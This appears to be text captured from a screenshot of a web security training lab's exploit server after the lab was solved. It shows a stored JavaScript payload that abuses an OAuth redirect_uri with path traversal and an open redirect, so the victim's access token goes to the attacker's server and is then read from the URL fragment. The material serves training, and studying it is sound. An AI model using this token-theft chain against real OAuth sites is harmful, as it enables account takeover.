 https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-ac9c1f1e1e659a34c03e5a2e02470006.web-security-academy.net/auth?
client_id=myts2a6dlxi262p7ws0up&redirect_uri=https://ac441fcc1ef29a53c0c45aec00bd0048.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-
academy.net/exploit/&response_type=token&nonce=1387349322&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
1
2
3
Store
View exploit
Deliver exploit to victim
Access log